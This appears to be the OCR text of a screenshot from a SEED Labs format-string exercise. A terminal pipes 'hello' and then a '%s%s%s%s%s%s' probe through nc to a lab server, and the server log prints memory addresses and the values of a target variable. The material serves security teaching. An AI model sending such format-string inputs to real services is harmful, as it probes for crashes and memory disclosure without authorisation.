 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 14 19:38
seed@VM: ~
[11/14/22]seed@VM:~$ echo hello | nc 10.9.0.5 9090
^C
[11/14/22]seed@VM:~$ echo %s%s%s%s%s%s | nc 10.9.0.5 9090
^C
[11/14/22]seed@VM:~$
seed@VM: ~/.../server-code
[11/14/22]seed@VM:~/.../server-code$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd120
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd048
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd120
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 13 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd048
server-10.9.0.5 | The target variable's value (before): 0x11223344
CTRL DIREITO